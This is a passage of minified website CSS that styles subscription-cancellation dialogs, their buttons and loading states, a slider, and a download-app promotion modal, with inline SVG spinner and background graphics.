Regular,sans-serif;color:#303030;font-size:16px;line-height:1.3}.modal-cancel-subscription__text:before{content:url(/img/emoji/cross-mark.png);display:block;width:20px;height:20px;margin-right:12px}.modal-cancel-subscription__text:last-child{margin-bottom:0}.modal-cancel-subscription__btns.-row{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription__btns.-row{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription__btns.-row .modal-cancel-subscription__btn-save{margin:0}.modal-cancel-subscription__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;margin:0 auto 16px;width:100%;padding:0 12px}.modal-cancel-subscription__btn-save.is-disabled,.modal-cancel-subscription__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-save.is-disabled svg path,.modal-cancel-subscription__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-save.is-disabled *,.modal-cancel-subscription__btn-save[disabled] *{color:silver}.modal-cancel-subscription__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription__btn-save,.modal-cancel-subscription__btn-save:visited{color:#fff}.modal-cancel-subscription__btn-save:visited svg path,.modal-cancel-subscription__btn-save svg path{stroke:#fff}.modal-cancel-subscription__btn-cancel{display:block;font-family:RF Tone Semi Bold,sans-serif;color:#7f4cf7;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease;text-align:center;margin:0 auto;padding:0;background:none;cursor:pointer;border:none;border-bottom:1px solid transparent}.modal-cancel-subscription__btn-cancel:hover{border-color:inherit}.modal-cancel-subscription__btn-submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px;width:100%}.modal-cancel-subscription__btn-submit.is-disabled,.modal-cancel-subscription__btn-submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-submit.is-disabled svg path,.modal-cancel-subscription__btn-submit[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-submit.is-disabled *,.modal-cancel-subscription__btn-submit[disabled] *{color:silver}.modal-cancel-subscription__btn-submit.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription__btn-submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-submit.is-loading *{color:#fafafa}.modal-cancel-subscription__btn-submit.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription__btn-submit:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription__btn-submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription__btn-submit,.modal-cancel-subscription__btn-submit:visited{color:#303030}.modal-cancel-subscription__btn-submit:visited svg path,.modal-cancel-subscription__btn-submit svg path{stroke:#303030}.modal-cancel-subscription__next-payment{background:#f8f8f8;border-radius:12px;padding:16px;margin:0 auto 16px;max-width:350px}.modal-cancel-subscription__next-payment-title{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.3}.modal-cancel-subscription__next-payment-date{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#888;line-height:1.2}.modal-cancel-subscription__next-payment-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;width:100%;max-width:350px}@media(min-width:1560px){.modal-cancel-subscription__next-payment-btn{height:44px;font-size:18px}}.modal-cancel-subscription__next-payment-btn:hover{text-decoration:none}.modal-cancel-subscription__next-payment-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal-cancel-subscription__next-payment-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal-cancel-subscription__next-payment-btn,.modal-cancel-subscription__next-payment-btn:visited{color:#303030}.modal-cancel-subscription__next-payment-btn:visited svg path,.modal-cancel-subscription__next-payment-btn svg path{stroke:#303030}.modal-cancel-subscription__next-payment-btn:hover,.modal-cancel-subscription__next-payment-btn:hover:visited{color:#505050}.modal-cancel-subscription__next-payment-btn:hover:visited svg path,.modal-cancel-subscription__next-payment-btn:hover svg path{stroke:#505050}.modal-cancel-subscription__next-payment-btn:hover{border-color:#505050}.modal-cancel-subscription__next-payment-btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal-cancel-subscription__next-payment-btn:disabled,.modal-cancel-subscription__next-payment-btn:disabled:visited{color:#fff}.modal-cancel-subscription__next-payment-btn:disabled:visited svg path,.modal-cancel-subscription__next-payment-btn:disabled svg path{stroke:#fff}.modal-cancel-subscription__reasons{margin-bottom:24px}.modal-cancel-subscription__reasons textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:70px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none;pointer-events:none}.modal-cancel-subscription__reasons textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.modal-cancel-subscription__reasons textarea{height:96px}}.modal-cancel-subscription__reasons textarea.invalid,.modal-cancel-subscription__reasons textarea[aria-invalid=true]{border-color:#dd424d}.modal-cancel-subscription__reasons textarea.is-active{pointer-events:visible}.modal-cancel-subscription .modal__overlay{z-index:30}.modal-cancel-subscription .custom-radio.-text span:before{display:none}@media(min-width:768px){.modal-cancel-subscription-success .modal__wrapper{max-width:580px;padding:24px 8px 24px 24px}}.modal-cancel-subscription-success__content{margin-bottom:24px}@media(min-width:768px){.modal-cancel-subscription-success__content{margin-bottom:32px}}.modal-cancel-subscription-success__header{margin-bottom:24px}.modal-cancel-subscription-success__img{margin:8px auto 24px;width:64px;height:64px}@media(min-width:768px){.modal-cancel-subscription-success__img{margin-top:48px}}.modal-cancel-subscription-success__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription-success__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;margin:0 0 16px;font-size:20px;text-align:center}.modal-cancel-subscription-success__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;margin:0;font-size:16px;text-align:center}.modal-cancel-subscription-success__btns{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription-success__btns{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription-success__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 12px}.modal-cancel-subscription-success__btn-save.is-disabled,.modal-cancel-subscription-success__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-disabled svg path,.modal-cancel-subscription-success__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-save.is-disabled *,.modal-cancel-subscription-success__btn-save[disabled] *{color:silver}.modal-cancel-subscription-success__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription-success__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription-success__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription-success__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription-success__btn-save,.modal-cancel-subscription-success__btn-save:visited{color:#fff}.modal-cancel-subscription-success__btn-save:visited svg path,.modal-cancel-subscription-success__btn-save svg path{stroke:#fff}.modal-cancel-subscription-success__btn-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px}.modal-cancel-subscription-success__btn-close.is-disabled,.modal-cancel-subscription-success__btn-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-disabled svg path,.modal-cancel-subscription-success__btn-close[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-close.is-disabled *,.modal-cancel-subscription-success__btn-close[disabled] *{color:silver}.modal-cancel-subscription-success__btn-close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-close.is-loading *{color:#fafafa}.modal-cancel-subscription-success__btn-close.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription-success__btn-close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription-success__btn-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription-success__btn-close,.modal-cancel-subscription-success__btn-close:visited{color:#303030}.modal-cancel-subscription-success__btn-close:visited svg path,.modal-cancel-subscription-success__btn-close svg path{stroke:#303030}.cancel-subscription-slider{position:relative}.cancel-subscription-slider__nav{position:absolute;top:0;bottom:0;left:-8px;right:0;margin:auto;width:calc(100% - 16px);height:48px;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;z-index:10}@media(min-width:768px){.cancel-subscription-slider__nav{display:-webkit-box;display:-ms-flexbox;display:flex;left:-16px;width:calc(100% + 32px)}}.cancel-subscription-slider__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 12px}.cancel-subscription-slider__nav-btn.is-disabled,.cancel-subscription-slider__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cancel-subscription-slider__nav-btn.is-disabled svg path,.cancel-subscription-slider__nav-btn[disabled] svg path{stroke:silver}.cancel-subscription-slider__nav-btn.is-disabled *,.cancel-subscription-slider__nav-btn[disabled] *{color:silver}.cancel-subscription-slider__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.cancel-subscription-slider__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cancel-subscription-slider__nav-btn.is-loading *{color:#fafafa}.cancel-subscription-slider__nav-btn.is-loading svg path{stroke:#fafafa}.cancel-subscription-slider__nav-btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cancel-subscription-slider__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.cancel-subscription-slider__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.cancel-subscription-slider__nav-btn,.cancel-subscription-slider__nav-btn:visited{color:#303030}.cancel-subscription-slider__nav-btn:visited svg path,.cancel-subscription-slider__nav-btn svg path{stroke:#303030}.cancel-subscription-slider__nav-btn:disabled{opacity:0}.modal-download-app__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:48px;width:48px;background:transparent;padding:0}.modal-download-app__closer.is-disabled,.modal-download-app__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__closer.is-disabled svg path,.modal-download-app__closer[disabled] svg path{stroke:silver}.modal-download-app__closer.is-disabled *,.modal-download-app__closer[disabled] *{color:silver}.modal-download-app__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__closer.is-loading *{color:#fafafa}.modal-download-app__closer.is-loading svg path{stroke:#fafafa}.modal-download-app__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app__closer,.modal-download-app__closer:visited{color:#303030}.modal-download-app__closer:visited svg path,.modal-download-app__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app__closer{top:16px;right:16px}}.modal-download-app__closer:hover{background:transparent;opacity:.8}.modal-download-app__closer svg{pointer-events:none}.modal-download-app__closer svg path{stroke:#b0b0b0}@media(min-width:768px){.modal-download-app__closer svg path{stroke:#fff}}.modal-download-app__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:760px;padding:48px 16px 32px;border-radius:24px 24px 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f0e6fc));background:linear-gradient(180deg,#fff,#f0e6fc);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal-download-app__wrapper{border-radius:32px;background:center top 40%/cover no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='760' height='303' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.25' d='M1283.84 289.96c.08.166.25.087.33.253-91.68 19.131-181.49 48.713-267.22 89.119-85.724 40.406-165.701 90.849-238.639 149.305l-.156-.331c-18.641-74.579-44.811-147.835-78.288-218.861-33.711-71.523-73.88-138.585-119.863-200.682 91.678-19.132 181.654-48.792 267.381-89.198 85.727-40.406 165.875-90.927 238.975-149.462 18.63 74.988 44.79 148.654 78.5 220.177 33.48 71.026 73.32 137.836 118.98 199.68zm559 19.2c-154.9-82.997-276.97-211.819-352.98-372.667-75.61-160.839-97.28-336.984-62.71-509.283 1.91-9.8 3.23-29.041 3.23-29.041 5.15-70.817-32.47-140.697-100.64-173.317-50.52-24.146-107.23-22.507-154.6-.182a180.228 180.228 0 00-85.22 84.281c-82.09 168.794-222.169 306.65-394.624 387.933-172.455 81.283-367.942 101.59-550.377 57.472-96.17-23.267-193.581 35.596-217.503 131.45C-90.81-40.854-60.857 32.642-2.959 73.745c0 0 15.685 11.222 24.456 15.992 154.897 82.998 276.969 211.819 352.907 372.501 75.683 161.005 97.35 337.15 62.781 509.449-1.903 9.8-3.23 29.043-3.23 29.043-5.147 70.82 32.478 140.7 100.646 173.32 50.517 24.14 107.226 22.5 154.593.18a180.2 180.2 0 0085.227-84.28c82.084-168.798 222.166-306.654 394.619-387.937 172.46-81.283 367.94-101.59 550.38-57.472 96.17 23.267 193.58-35.596 217.5-131.45 18.23-73.34-11.73-146.836-69.62-187.939 0 0-15.69-11.222-24.46-15.992z' fill='url(%23paint0_linear_1021_19610)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_1021_19610' x1='1313.5' y1='419.606' x2='766.431' y2='-412.625' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23F0E6FC' stop-opacity='0'/%3E%3Cstop offset='1' stop-color='%23F0E6FC'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E"),linear-gradient(261deg,#8e5eff,#7f4cf7 51.49%,#7f4cf7 90.99%);padding:24px;-ms-flex-item-align:center;align-self:center}}.modal-download-app__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app__container::-webkit-scrollbar-track{background:transparent}.modal-download-app__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app__discount{display:none}@media(min-width:768px){.modal-download-app__discount{-webkit-box-flex:0;-ms-flex:none;flex:none;width:45%;margin-right:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px}}.modal-download-app__discount:after,.modal-download-app__discount:before{content:"";display:block;width:48px;height:48px;background:50%/25px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.161 9.928a3 3 0 100-6 3 3 0 000 6zM18.161 21.928a3 3 0 100-6 3 3 0 000 6zM21.161 3.928l-18 18' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") #fff;border-radius:16px;-webkit-transform:rotate(21deg);transform:rotate(21deg);-ms-flex-item-align:start;align-self:flex-start}.modal-download-app__discount:after{-webkit-transform:rotate(-10deg);transform:rotate(-10deg);-ms-flex-item-align:end;align-self:flex-end}.modal-download-app__discount span{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:128px;line-height:1;-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-ms-flex-item-align:center;align-self:center}.modal-download-app__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app__content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.modal-download-app__logo{width:88px;margin-bottom:24px}.modal-download-app__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app__logo{display:none}}.modal-download-app__title{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:768px){.modal-download-app__title{color:#fff;font-size:30px;text-align:left;margin-bottom:12px}}.modal-download-app__title.is-mobile{display:block}@media(min-width:768px){.modal-download-app__title.is-mobile{display:none}}.modal-download-app__title.is-desktop{display:none}@media(min-width:768px){.modal-download-app__title.is-desktop{display:block}}.modal-download-app__subtitle{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.37;letter-spacing:-.3px;margin:0 0 24px;text-align:center;max-width:330px}@media(min-width:768px){.modal-download-app__subtitle{max-width:unset;color:#fff;font-size:18px;line-height:1.28;text-align:left;margin-bottom:auto}}.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;text-align:left;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:48px;width:100%}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] 